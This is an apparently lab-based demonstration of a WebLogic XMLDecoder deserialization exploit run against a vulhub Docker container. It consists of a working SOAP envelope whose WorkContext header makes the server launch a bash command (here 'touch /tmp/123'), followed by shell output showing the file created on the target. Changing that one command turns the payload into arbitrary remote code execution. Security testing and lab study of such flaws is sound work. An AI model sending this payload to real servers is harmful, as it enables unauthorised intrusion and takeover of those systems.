 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>touch /tmp/123</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
CONTAINER ID IMAGE COMMAND
95e77e82ba9f vulhub/weblogic "startWebLogi
root@iZt4nb4cau6f7vc53n9xooZ:~# docker exec -it 95e7
root@95e77e82ba9f:~/Oracle/Middleware# ls
domain-registry.xml logs modules ocm.rsp registry
root@95e77e82ba9f:~/Oracle/Middleware# ls
domain-registry.xml modules registry.dat user_proj
logs ocm.rsp registry.xml utils
root@95e77e82ba9f:~/Oracle/Middleware# cd /tmp/
root@95e77e82ba9f:/tmp# ls
bea1061393648233859820.tmp cookie.txt hsperfdata_ro
root@95e77e82ba9f:/tmp# ls
123 bea1061393648233859820.tmp cookie.txt hsperfd
root@95e77e82ba9f:/tmp# ls
123 bea1061393648233859820.tmp cookie.txt hsperfd
root@95e77e82ba9f:/tmp# ls
123 bea1061393648233859820.tmp cookie.txt hsperfd
root@95e77e82ba9f:/tmp# ls -l
total 20
-rw-r----- 1 root root 0 Dec 28 08:18 123
drwxr-xr-x 3 root root 4096 May 16 2016 bea10613936
-rw-r--r-- 1 root root 376 May 16 2016 cookie.txt
drwxr-xr-x 2 root root 4096 Dec 28 06:27 hsperfdata_
drwxr-xr-x 2 root root 4096 May 16 2016 packages